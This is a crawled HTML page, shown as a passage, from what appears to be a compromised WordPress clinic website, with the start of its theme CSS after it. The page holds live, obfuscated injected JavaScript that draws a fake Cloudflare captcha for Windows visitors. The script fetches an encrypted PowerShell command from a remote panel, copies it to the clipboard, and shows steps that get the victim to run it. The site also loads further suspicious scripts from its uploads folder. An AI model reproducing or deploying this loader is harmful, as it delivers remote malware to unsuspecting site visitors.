pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}</script><script type="text/javascript" src="https://phongkhamdakhoahungyen.net/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js" id="wp_cst_jse595-js"></script>
<script type="text/javascript" src="http://phongkhamdakhoahungyen.net/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js" id="wp_cst_jsasaa-js"></script>
<script type="text/javascript" src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/js/owl.carousel.min.js?ver=1.1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/js/theia-sticky-sidebar.min.js?ver=3.3.6" id="theia-js-js"></script>
<script type="text/javascript" src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/js/main.js?ver=1.0.0" id="k2_kinhdo-main-js"></script>
<script type="text/javascript" src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/js/k2.invite.js?ver=1.0.0" id="k2-invite-chat-js"></script>
<script type="text/javascript" src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/js/k2-custom.js?ver=1.0.0" id="k2-custom-js"></script>
<script language="javascript" src="http://drt.zoosnet.net/JS/LsJS.aspx?siteid=DRT90599584&float=1&lng=en"></script>
<a href="//www.dmca.com/Protection/Status.aspx?ID=ae0dfc26-afba-4208-a9ef-abeea7351945" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-2x1-02.png?ID=ae0dfc26-afba-4208-a9ef-abeea7351945"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/css/theme.min.css?ver=all
body_size: 15439
content:
@charset "UTF-8";a{text-decoration:none;outline:0;transition:all .3s ease 0s}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{clear:both;font-weight:500;font-family:Roboto,sans-serif;letter-spacing:.01em;margin-top:0;line-height:1;margin-bottom:1em}.h1,h1{font-size:45px}.h2,h2{font-size:40px}.h3,h3{font-size:35px}.h4,h4{font-size:25px}.h5,h5{font-size:18px}.h6,h6{font-size:14px}p{color:#000;font-size:16px;font-family:Roboto,sans-serif;font-weight:400;letter-spacing:0;margin-top:0;line-height:1.4;margin-bottom:15px}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-family:Roboto,sans-serif;font-weight:400;font-size:14px;letter-spacing:.1px}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#000;display:block;font-size:.875em;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.list-unstyled{list-style:none;padding:0}.list-inline li{display:inline-block;padding:0 10px}.aligncenter,.alignleft,.alignright{margin-bottom:1em}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{padding:.8075em 0;font-size:.875em;font-style:italic}.wp-caption-text{text-align:center}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background-color:#fff;color:#666}cite,dfn,em,i{font-style:italic}address{margin:0 0 1.5em}pre{background-color:rgba(0,0,0,.05);font-size:.875em;line-height:1.4;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-size:.9375em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 20px 0;padding:0 0 0 15px}ol li,ul li{color:#777;font-weight:400;font-family:Roboto,sans-serif;font-size:15px}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}th{font-weight:700;text-transform:uppercase}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-caption{display:block}::-webkit-input-placeholder{color:#8a8a8a}:-moz-placeholder{color:#8a8a8a}::-moz-placeholder{color:#8a8a8a}:-ms-input-placeholder{color:#8a8a8a}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{height:35px;line-height:33px;margin-top:15px}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{border:1px solid #bcbcbc;color:#8a8a8a;padding:0 15px;width:100%;border-radius:3px;transition:all .3s}input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#727272;font-size:15px;font-weight:400;opacity:1;font-family:Roboto,sans-